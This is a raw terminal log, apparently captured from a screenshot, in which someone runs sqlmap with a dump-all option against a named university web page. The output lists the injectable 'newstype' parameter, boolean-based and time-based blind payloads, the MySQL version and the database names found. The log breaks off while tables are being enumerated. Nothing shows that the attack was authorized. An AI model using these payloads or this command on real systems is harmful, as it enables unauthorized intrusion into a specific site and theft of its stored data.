 [*] shutting down at 18:04:44
root@localhost:~# sqlmap -u  http://office.cuc.edu.cn/pub/info/downloadfilelist.jsp?newstype=2100 --dump-al
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
[*] starting at 18:05:10
[18:05:11] [INFO] resuming back-end DBMS 'mysql'
[18:05:12] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: newstype
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newstype=2100' AND 7638=7638 AND 'PCDR'='PCDR
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: newstype=2100' AND SLEEP(5) AND 'RnoQ'='RnoQ
---
[18:05:13] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[18:05:13] [INFO] sqlmap will dump entries of all tables from all databases now
[18:05:13] [INFO] fetching database names
[18:05:13] [INFO] fetching number of databases
[18:05:13] [INFO] resumed: 6
[18:05:13] [INFO] resumed: information_schema
[18:05:13] [INFO] resumed: mysql
[18:05:13] [INFO] resumed: office
[18:05:13] [INFO] resumed: office_data1
[18:05:13] [INFO] resumed: performance_schema
[18:05:13] [INFO] resumed: test
[18:05:13] [INFO] fetching tables for databases: 'information_schema, mysql, office, office_data1, performa
[18:05:13] [INFO] fetching number of tables for database 'office_data1'
[18:05:13] [INFO] resumed: 17
[18:05:13] [INFO] resumed: a_infofile